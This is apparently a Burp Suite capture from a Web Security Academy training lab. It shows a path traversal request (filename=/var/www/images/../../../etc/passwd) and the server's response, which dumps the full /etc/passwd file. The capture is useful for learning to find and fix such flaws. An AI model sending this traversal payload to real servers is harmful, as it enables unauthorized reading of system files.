 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/1.1
2 Host: ac561f251ec7c1bbc04d48b6008a0004.web-security-academy.net
3 Cookie: session=hMb9xVUnErwLj45mqXNudDLMhrOTY2ea
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Cache-Control: max-age=0
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32